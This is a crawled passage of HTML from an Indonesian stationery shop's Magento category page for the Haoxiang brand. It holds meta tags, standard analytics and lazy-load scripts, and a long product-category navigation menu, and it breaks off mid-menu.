

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokostationery.id/merek-atk/haoxiang.html
body_size: 39723
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Haoxiang terbaik | supplier perlengkapan sekolah Bina Mandiri Stationery"/>
<meta name="description" content="Mencari Haoxiang ? pergi saja ke toko alat tulis kantor murah Bina Mandiri Stationery, kami menyediakan Haoxiang untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Haoxiang - Merek ATK"/>
<meta name="keywords" content="ctgr_Haoxiang - ctgr-m-01"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Haoxiang terbaik | supplier perlengkapan sekolah Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokostationery.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokostationery.id/merek-atk/haoxiang.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokostationery.id/media/favicon/websites/29/tokostationeryid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP5NCTC');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-52WH2WVFW5"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Haoxiang&#x20;Terbaru&#x20;di&#x20;Agen&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Haoxiang&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;pemasok&#x20;perlengkapan&#x20;sekolah&#x20;terlengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Haoxiang&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Haoxiang&#x20;-&#x20;Merek&#x20;ATK"/>
<meta property="og:url" content="https://www.tokostationery.id/merek-atk/haoxiang.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokostationery.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl page-products categorypath-merek-atk-haoxiang category-haoxiang page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar harga Atk toko alat alat kantor &amp; sekolah lengkap bina mandiri stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokostationery.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvbWVyZWstYXRrL2hhb3hpYW5nLmh0bWw~/" >Sign In</a></li><li><a href="https://www.tokostationery.id/customer/account/create/" id="idlGUl79xY" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokostationery.id/" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" aria-label="store logo"><img src="https://www.tokostationery.id/media/logo/websites/29/tokostationeryid-logo-1.png" title="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" alt="daftar&#x20;harga&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;&amp;&#x20;sekolah&#x20;lengkap&#x20;bina&#x20;mandiri&#x20;stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokostationery.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokostationery.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokostationery.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokostationery.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a 